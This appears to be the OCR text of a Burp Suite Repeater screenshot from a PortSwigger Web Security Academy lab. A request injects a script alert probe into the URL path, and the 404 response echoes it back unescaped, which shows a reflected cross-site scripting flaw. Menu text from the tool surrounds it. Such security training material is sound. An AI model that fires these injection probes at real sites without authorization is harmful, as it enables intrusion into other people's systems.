 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
7 × 8 × 9 × ...
Send Cancel < > Target: https://0a65000b041c54bec1a1784700ec0067.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /checkcheck<script>alert(1)</script> HTTP/1.1
2 Host: 0a65000b041c54bec1a1784700ec0067.web-security-academy.net
3 Cookie: session=MUqtjYnkQYQojEM63KOR9YSFuo2ETlyO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 54
8
9 <p>
Not Found: /checkcheck<script>
alert(1)
</script>
</p>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
In original session
In current browser session